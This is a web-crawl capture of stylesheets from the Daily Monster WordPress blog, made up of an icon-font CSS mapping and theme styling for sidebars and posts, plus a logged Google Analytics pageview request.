before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-stack2:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search2:before{content:"\e036"}.icon-zoom-in:before{content:"\e037"}.icon-zoom-out:before{content:"\e038"}.icon-reply2:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind:before{content:"\e051"}.icon-play4:before{content:"\e052"}.icon-pause3:before{content:"\e053"}.icon-stop3:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle2:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder2:before{content:"\e059"}.icon-umbrella:before{content:"\e060"}.icon-moon:before{content:"\e061"}.icon-thermometer:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun:before{content:"\e064"}.icon-cloud2:before{content:"\e065"}.icon-cloud-upload2:before{content:"\e066"}.icon-cloud-download2:before{content:"\e067"}.icon-upload4:before{content:"\e068"}.icon-download4:before{content:"\e069"}.icon-location3:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map3:before{content:"\e072"}.icon-battery:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase2:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor:before{content:"\e077"}.icon-globe2:before{content:"\e078"}.icon-box:before{content:"\e079"}.icon-reload:before{content:"\e080"}.icon-share2:before{content:"\e081"}.icon-marquee:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag2:before{content:"\e085"}.icon-power:before{content:"\e086"}.icon-command:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star4:before{content:"\e093"}.icon-arrow-left4:before{content:"\e094"}.icon-arrow-right4:before{content:"\e095"}.icon-arrow-up4:before{content:"\e096"}.icon-arrow-down4:before{content:"\e097"}.icon-volume:before{content:"\e098"}.icon-mute:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid2:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag2:before{content:"\e108"}.icon-trash:before{content:"\e109"}.icon-expand3:before{content:"\e110"}.icon-contract3:before{content:"\e111"}.icon-maximize:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus2:before{content:"\e114"}.icon-minus2:before{content:"\e115"}.icon-check:before{content:"\e116"}.icon-cross:before{content:"\e117"}.icon-move:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu3:before{content:"\e120"}.icon-archive:before{content:"\e121"}.icon-inbox:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file5:before{content:"\e124"}.icon-file-add:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis:before{content:"\e129"}.icon-world:before{content:"\e8e0"}.icon-phone2:before{content:"\e7c4"}.icon-mobile3:before{content:"\e7c5"}.icon-mouse:before{content:"\e7c6"}.icon-directions:before{content:"\e7c7"}.icon-mail6:before{content:"\e7c8"}.icon-paperplane:before{content:"\e7c9"}.icon-pencil3:before{content:"\e7ca"}.icon-feather:before{content:"\e7cb"}.icon-paperclip:before{content:"\e7cc"}.icon-drawer4:before{content:"\e7cd"}.icon-reply3:before{content:"\e7ce"}.icon-reply-all:before{content:"\e7cf"}.icon-forward4:before{content:"\e7d0"}.icon-user5:before{content:"\e7d1"}.icon-users3:before{content:"\e7d2"}.icon-user-add:before{content:"\e7d3"}.icon-vcard:before{content:"\e7d4"}.icon-export:before{content:"\e7d5"}.icon-location4:before{content:"\e7d6"}.icon-map4:before{content:"\e7d7"}.icon-compass2:before{content:"\e7d8"}.icon-location5:before{content:"\e7d9"}.icon-target3:before{content:"\e7da"}.icon-share3:before{content:"\e7db"}.icon-sharable:before{content:"\e7dc"}.icon-heart4:before{content:"\e7dd"}.icon-heart5:before{content:"\e7de"}.icon-star5:before{content:"\e7df"}.icon-star6:before{content:"\e7e0"}.icon-thumbsup:before{content:"\e7e1"}.icon-thumbsdown:before{content:"\e7e2"}.icon-chat:before{content:"\e7e3"}.icon-comment:before{content:"\e7e4"}.icon-quote2:before{content:"\e7e5"}.icon-house:before{content:"\e7e6"}.icon-popup:before{content:"\e7e7"}.icon-search3:before{content:"\e7e8"}.icon-flashlight:before{content:"\e7e9"}.icon-printer2:before{content:"\e7ea"}.icon-bell3:before{content:"\e7eb"}.icon-link3:before{content:"\e7ec"}.icon-flag3:before{content:"\e7ed"}.icon-cog4:before{content:"\e7ee"}.icon-tools:before{content:"\e7ef"}.icon-trophy2:before{content:"\e7f0"}.icon-tag3:before{content:"\e7f1"}.icon-camera4:before{content:"\e7f2"}.icon-megaphone:before{content:"\e7f3"}.icon-moon2:before{content:"\e7f4"}.icon-palette:before{content:"\e7f5"}.icon-leaf2:before{content:"\e7f6"}.icon-music2:before{content:"\e7f7"}.icon-music3:before{content:"\e7f8"}.icon-new:before{content:"\e7f9"}.icon-graduation:before{content:"\e7fa"}.icon-book3:before{content:"\e7fb"}.icon-newspaper2:before{content:"\e7fc"}.icon-bag2:before{content:"\e7fd"}.icon-airplane2:before{content:"\e7fe"}.icon-lifebuoy:before{content:"\e7ff"}.icon-eye4:before{content:"\e800"}.icon-clock4:before{content:"\e801"}.icon-microphone2:before{content:"\e802"}.icon-calendar3:before{content:"\e803"}.icon-bolt:before{content:"\e804"}.icon-thunder:before{content:"\e805"}.icon-droplet2:before{content:"\e806"}.icon-cd:before{content:"\e807"}.icon-briefcase3:before{content:"\e808"}.icon-air:before{content:"\e809"}.icon-hourglass:before{content:"\e80a"}.icon-gauge:before{content:"\e80b"}.icon-language:before{content:"\e80c"}.icon-network:before{content:"\e80d"}.icon-key3:before{content:"\e80e"}.icon-battery2:before{content:"\e80f"}.icon-bucket:before{content:"\e810"}.icon-magnet2:before{content:"\e811"}.icon-drive:before{content:"\e812"}.icon-cup:before{content:"\e813"}.icon-rocket2:before{content:"\e814"}.icon-brush:before{content:"\e815"}.icon-suitcase:before{content:"\e816"}.icon-cone:before{content:"\e817"}.icon-earth2:before{content:"\e818"}.icon-keyboard2:before{content:"\e819"}.icon-browser:before{content:"\e81a"}.icon-publish:before{content:"\e81b"}.icon-progress-3:before{content:"\e81c"}.icon-progress-2:before{content:"\e81d"}.icon-brogress-1:before{content:"\e81e"}.icon-progress-0:before{content:"\e81f"}.icon-sun2:before{content:"\e820"}.icon-sun3:before{content:"\e821"}.icon-adjust:before{content:"\e822"}.icon-code2:before{content:"\e823"}.icon-screen2:before{content:"\e824"}.icon-infinity:before{content:"\e825"}.icon-light-bulb:before{content:"\e826"}.icon-creditcard:before{content:"\e827"}.icon-database:before{content:"\e828"}.icon-voicemail:before{content:"\e829"}.icon-clipboard2:before{content:"\e82a"}.icon-cart4:before{content:"\e82b"}.icon-box2:before{content:"\e82c"}.icon-ticket2:before{content:"\e82d"}.icon-rss:before{content:"\e82e"}.icon-signal2:before{content:"\e82f"}.icon-thermometer2:before{content:"\e830"}.icon-droplets:before{content:"\e831"}.icon-uniE832:before{content:"\e832"}.icon-statistics:before{content:"\e833"}.icon-pie2:before{content:"\e834"}.icon-bars3:before{content:"\e835"}.icon-graph:before{content:"\e836"}.icon-lock4:before{content:"\e837"}.icon-lock-open:before{content:"\e838"}.icon-logout:before{content:"\e839"}.icon-login:before{content:"\e83a"}.icon-checkmark3:before{content:"\e83b"}.icon-cross2:before{content:"\e83c"}.icon-minus3:before{content:"\e83d"}.icon-plus3:before{content:"\e83e"}.icon-cross3:before{content:"\e83f"}.icon-minus4:before{content:"\e840"}.icon-plus4:before{content:"\e841"}.icon-cross4:before{content:"\e842"}.icon-minus5:before{content:"\e843"}.icon-plus5:before{content:"\e844"}.icon-erase:before{content:"\e845"}.icon-blocked2:before{content:"\e846"}.icon-info3:before{content:"\e847"}.icon-info4:before{content:"\e848"}.icon-question2:before{content:"\e849"}.icon-help2:before{content:"\e84a"}.icon-warning2:before{content:"\e84b"}.icon-cycle:before{content:"\e84c"}.icon-cw:before{content:"\e84d"}.icon-ccw:before{content:"\e84e"}.icon-shuffle3:before{content:"\e84f"}.icon-arrow:before{content:"\e850"}.icon-arrow2:before{content:"\e851"}.icon-retweet:before{content:"\e852"}.icon-loop4:before{content:"\e853"}.icon-history2:before{content:"\e854"}.icon-back:before{content:"\e855"}.icon-switch2:before{content:"\e856"}.icon-list3:before{content:"\e857"}.icon-add-to-list:before{content:"\e858"}.icon-layout2:before{content:"\e859"}.icon-list4:before{content:"\e85a"}.icon-text:before{content:"\e85b"}.icon-text2:before{content:"\e85c"}.icon-document:before{content:"\e85d"}.icon-docs:before{content:"\e85e"}.icon-landscape:before{content:"\e85f"}.icon-pictures:before{content:"\e860"}.icon-video2:before{content:"\e861"}.icon-music4:before{content:"\e862"}.icon-folder3:before{content:"\e863"}.icon-archive2:before{content:"\e864"}.icon-trash2:before{content:"\e865"}.icon-upload5:before{content:"\e866"}.icon-download5:before{content:"\e867"}.icon-disk2:before{content:"\e868"}.icon-install:before{content:"\e869"}.icon-cloud3:before{content:"\e86a"}.icon-upload6:before{content:"\e86b"}.icon-bookmark2:before{content:"\e86c"}.icon-bookmarks2:before{content:"\e86d"}.icon-book4:before{content:"\e86e"}.icon-play5:before{content:"\e86f"}.icon-pause4:before{content:"\e870"}.icon-record2:before{content:"\e871"}.icon-stop4:before{content:"\e872"}.icon-next2:before{content:"\e873"}.icon-previous2:before{content:"\e874"}.icon-first2:before{content:"\e875"}.icon-last2:before{content:"\e876"}.icon-resize-enlarge:before{content:"\e877"}.icon-resize-shrink:before{content:"\e878"}.icon-volume2:before{content:"\e879"}.icon-sound:before{content:"\e87a"}.icon-mute2:before{content:"\e87b"}.icon-flow-cascade:before{content:"\e87c"}.icon-flow-branch:before{content:"\e87d"}.icon-flow-tree:before{content:"\e87e"}.icon-flow-line:before{content:"\e87f"}.icon-flow-parallel:before{content:"\e880"}.icon-arrow-left5:before{content:"\e881"}.icon-arrow-down5:before{content:"\e882"}.icon-arrow-up-upload:before{content:"\e883"}.icon-arrow-right5:before{content:"\e884"}.icon-arrow-left6:before{content:"\e885"}.icon-arrow-down6:before{content:"\e886"}.icon-arrow-up5:before{content:"\e887"}.icon-arrow-right6:before{content:"\e888"}.icon-arrow-left7:before{content:"\e889"}.icon-arrow-down7:before{content:"\e88a"}.icon-arrow-up6:before{content:"\e88b"}.icon-arrow-right7:before{content:"\e88c"}.icon-arrow-left8:before{content:"\e88d"}.icon-arrow-down8:before{content:"\e88e"}.icon-arrow-up7:before{content:"\e88f"}.icon-arrow-right8:before{content:"\e890"}.icon-arrow-left9:before{content:"\e891"}.icon-arrow-down9:before{content:"\e892"}.icon-arrow-up8:before{content:"\e893"}.icon-arrow-right9:before{content:"\e894"}.icon-arrow-left10:before{content:"\e895"}.icon-arrow-down10:before{content:"\e896"}.icon-arrow-up9:before{content:"\e897"}.icon-arrow-right10:before{content:"\e898"}.icon-arrow-left11:before{content:"\e899"}.icon-arrow-down11:before{content:"\e89a"}.icon-arrow-up10:before{content:"\e89b"}.icon-uniE89C:before{content:"\e89c"}.icon-arrow-left12:before{content:"\e89d"}.icon-arrow-down12:before{content:"\e89e"}.icon-arrow-up11:before{content:"\e89f"}.icon-arrow-right11:before{content:"\e8a0"}.icon-menu4:before{content:"\e8a1"}.icon-ellipsis2:before{content:"\e8a2"}.icon-dots:before{content:"\e8a3"}.icon-dot:before{content:"\e8a4"}.icon-cc2:before{content:"\e8a5"}.icon-cc-by:before{content:"\e8a6"}.icon-cc-nc:before{content:"\e8a7"}.icon-cc-nc-eu:before{content:"\e8a8"}.icon-cc-nc-jp:before{content:"\e8a9"}.icon-cc-sa:before{content:"\e8aa"}.icon-cc-nd:before{content:"\e8ab"}.icon-cc-pd:before{content:"\e8ac"}.icon-cc-zero:before{content:"\e8ad"}.icon-cc-share:before{content:"\e8ae"}.icon-cc-share2:before{content:"\e8af"}.icon-danielbruce:before{content:"\e8b0"}.icon-danielbruce2:before{content:"\e8b1"}.icon-github6:before{content:"\e8b2"}.icon-github7:before{content:"\e8b3"}.icon-flickr5:before{content:"\e8b4"}.icon-flickr6:before{content:"\e8b5"}.icon-vimeo4:before{content:"\e8b6"}.icon-vimeo5:before{content:"\e8b7"}.icon-twitter4:before{content:"\e8b8"}.icon-twitter5:before{content:"\e8b9"}.icon-facebook4:before{content:"\e8ba"}.icon-facebook5:before{content:"\e8bb"}.icon-facebook6:before{content:"\e8bc"}.icon-googleplus5:before{content:"\e8bd"}.icon-googleplus6:before{content:"\e8be"}.icon-pinterest3:before{content:"\e8bf"}.icon-pinterest4:before{content:"\e8c0"}.icon-tumblr3:before{content:"\e8c1"}.icon-tumblr4:before{content:"\e8c2"}.icon-linkedin2:before{content:"\e8c3"}.icon-linkedin3:before{content:"\e8c4"}.icon-dribbble4:before{content:"\e8c5"}.icon-dribbble5:before{content:"\e8c6"}.icon-stumbleupon3:before{content:"\e8c7"}.icon-stumbleupon4:before{content:"\e8c8"}.icon-lastfm3:before{content:"\e8c9"}.icon-lastfm4:before{content:"\e8ca"}.icon-rdio:before{content:"\e8cb"}.icon-rdio2:before{content:"\e8cc"}.icon-spotify:before{content:"\e8cd"}.icon-spotify2:before{content:"\e8ce"}.icon-qq:before{content:"\e8cf"}.icon-instagram22:before{content:"\e8d0"}.icon-dropbox:before{content:"\e8d1"}.icon-evernote:before{content:"\e8d2"}.icon-flattr2:before{content:"\e8d3"}.icon-skype2:before{content:"\e8d4"}.icon-skype3:before{content:"\e8d5"}.icon-renren:before{content:"\e8d6"}.icon-sina-weibo:before{content:"\e8d7"}.icon-paypal4:before{content:"\e8d8"}.icon-picasa:before{content:"\e8d9"}.icon-soundcloud3:before{content:"\e8da"}.icon-mixi:before{content:"\e8db"}.icon-behance:before{content:"\e8dc"}.icon-circles:before{content:"\e8dd"}.icon-vk:before{content:"\e8de"}.icon-smashing:before{content:"\e8df"}.icon-500px:before{content:"\e8e3"}.icon-basecamp:before{content:"\e8e7"}.icon-behance2:before{content:"\e8e8"}.icon-creative-cloud:before{content:"\e8e9"}.icon-foursquare3:before{content:"\e8f0"}.icon-google-hangouts:before{content:"\e8f4"}.icon-grooveshark:before{content:"\e8f5"}.icon-icloud:before{content:"\e8f6"}.icon-mixi2:before{content:"\e8f7"}.icon-onedrive:before{content:"\e8f8"}.icon-paypal5:before{content:"\e8f9"}.icon-picasa2:before{content:"\e8fa"}.icon-qq2:before{content:"\e8fb"}.icon-renren2:before{content:"\e8fd"}.icon-scribd2:before{content:"\e8fe"}.icon-sina-weibo2:before{content:"\e8ff"}.icon-slideshare:before{content:"\e902"}.icon-spotify-with-circle:before{content:"\e905"}.icon-spotify3:before{content:"\e906"}.icon-swarm:before{content:"\e907"}.icon-vine-with-circle:before{content:"\e908"}.icon-vine:before{content:"\e909"}.icon-vk-alternitive:before{content:"\e90a"}.icon-vk-with-circle:before{content:"\e90b"}.icon-vk2:before{content:"\e90c"}.icon-xing-with-circle:before{content:"\e90d"}.icon-xing3:before{content:"\e90e"}.icon-yelp2:before{content:"\e90f"}.icon-google-with-circle:before{content:"\e918"}.icon-google2:before{content:"\e919"}.icon-instagram-with-circle:before{content:"\e91a"}.icon-instagram3:before{content:"\e91b"}.icon-youtube-with-circle:before{content:"\e92b"}.icon-500px-with-circle:before{content:"\e8e1"}.icon-youtube3:before{content:"\e92c"}

--- FILE ---
content_type: text/css
request_url: https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_06b6ff63b306ea860d81edea9b92c6ab.css?ver=6.6.4
body_size: 477
content:
.carbon_richtext p{margin:0 0 15px}.carbon_richtext .alignleft{margin:0 20px 0 0}.carbon_richtext .aligncenter{margin:0 auto}.header .nano-content{background-color:#d5e8e7}.header .nano-content a{color:#265884}.header .nano-content a:hover{color:#3ab4c2}.sidebar{background-color:#d5e8e7}.sidebar .widget{margin-bottom:20px}.sidebar .widget{text-align:center}.sidebar .widget a img{transition:opacity .8s}.sidebar .widget a:hover img{opacity:.6}.sidebar .widget,.sidebar .widget a{color:#777 !important}.sidebar .widget a:hover{color:#fff !important}.sidebar .widget.widget_tag_cloud a:hover{color:#777777!important}.sidebar .widget .widget__title{color:#265884 !important}.sidebar .social-nav:before,.sidebar .social-nav:after{border-top:1px solid #3f3f53}.sidebar .search-form .textfield{color:#777;border-bottom:solid 1px #777}.sidebar .search-form i{color:#777}.sidebar .sidebar__tabs a{color:#265884!important}.sidebar .sidebar__tabs a:hover{color:#fff!important}.sidebar .comment-respond h3{color:#777!important}.sidebar .comment-respond input[type=text],.sidebar .comment-respond textarea{border-color:#265884;color:#777;font-size:18px}.sidebar .comment-respond input[type=text]:focus,.sidebar .comment-respond textarea:focus{border-color:#fff}.sidebar .comment-respond .comment-form a{color:#265884!important}.dark-mode.sidebar .widget_recent_entries li{border-bottom:1px dotted #777777!important}.dark-mode input[type=submit],.dark-mode button[type=submit],.dark-mode input[type=button],.dark-mode button[type=button]{background-color:#265884}.post__inwrap h2{margin-bottom:20px!important}.sleek-blog article{margin-bottom:40px!important}.post.post--related .post__inwrap{height:268px}.main-content--m-plus .single__header .post__head{margin:30px auto}.main-content--m-plus .article-single .post__navigation{margin-top:30px}.main-content--m-plus .article-single--post .post__tags{margin:30px 27px}.post__meta iframe{max-width:100%}.post__meta .meta--item{max-width:100%}.post__meta .meta--item a{white-space:normal}.single .post__content img,.single .post__intro img{width:100%!important;height:auto!important}.single .post__content .video-wrapper{position:relative;width:100%;padding-top:56.5%}.single .post__content .video-wrapper iframe,.single .post__content .video-wrapper object,.single .post__content .video-wrapper embed{width:100%;height:100%;position:absolute;top:0;left:0;display:block}.post__media iframe{position:absolute;top:0;left:0;width:100%;height:100%;display:block}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1954503820&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dailymonster.ink%2F2019%2F08%2F17%2Fdaily-monster-rt-04%2F&ul=en-us%40posix&dt=Daily%20Monster%20RT%2004%20%E2%80%93%20The%20Daily%20Monster&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=469526381&gjid=2122149411&cid=1668568734.1769908308&tid=UA-87698754-1&_gid=1368310347.1769908308&_r=1&_slc=1&z=1922446519
body_size: -451
content:
2,cG-DBM52CX2YJ